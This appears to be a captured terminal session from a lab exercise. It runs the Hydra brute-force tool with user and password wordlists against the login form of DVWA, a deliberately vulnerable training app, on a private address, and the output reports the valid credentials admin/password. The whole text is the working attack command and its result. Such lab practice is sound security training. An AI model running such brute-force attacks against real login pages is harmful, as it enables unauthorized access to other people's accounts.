 $hydra -L user.txt -P pass.txt 192.168.0.158 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:
Login failed" -t 6
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-19 12:53:50
[DATA] max 6 tasks per 1 server, overall 6 tasks, 36 login tries (l:4/p:9), ~6 tries per task
[DATA] attacking http-post-form://192.168.0.158:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[80][http-post-form] host: 192.168.0.158   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-19 12:53:53